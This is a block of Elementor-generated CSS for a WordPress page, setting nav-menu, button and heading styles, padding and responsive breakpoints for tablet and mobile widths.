					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button{background-color:#D8262F00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:#0D1738;color:#0D1738;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D8262F;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:hover, .elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:hover svg, .elementor-333 .elementor-element.elementor-element-498cb5c .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-52efccf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-52efccf .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-333 .elementor-element.elementor-element-b3f3325 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-d71a586 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-d71a586 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-333 .elementor-element.elementor-element-db01a6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-135b5a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-135b5a5 .elementor-heading-title{color:var( --e-global-color-secondary );}@media(max-width:1024px) and (min-width:768px){.elementor-333 .elementor-element.elementor-element-0589681{width:100%;}.elementor-333 .elementor-element.elementor-element-3487d97{width:100%;}.elementor-333 .elementor-element.elementor-element-b3f3325{width:100%;}.elementor-333 .elementor-element.elementor-element-db01a6d{width:100%;}}@media(max-width:1024px){.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-333 .elementor-element.elementor-element-c247dc2 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-333 .elementor-element.elementor-element-0589681 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-333 .elementor-element.elementor-element-c669720 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-3487d97 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-333 .elementor-element.elementor-element-83bd1c5 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}.elementor-333 .elementor-element.elementor-element-c5e6275 .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-text-line-height );}}